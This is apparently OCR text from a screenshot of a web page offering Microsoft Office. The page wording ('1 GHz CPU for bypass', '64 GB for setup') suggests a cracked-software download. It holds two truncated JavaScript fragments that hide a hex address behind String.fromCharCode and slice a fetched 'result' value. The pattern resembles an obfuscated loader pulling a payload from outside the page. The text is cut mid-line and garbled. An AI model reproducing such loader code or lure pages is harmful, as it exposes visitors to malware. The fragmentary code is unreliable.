
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for setup
Microsoft Office is an effective
package for productivity,
education, and creativity.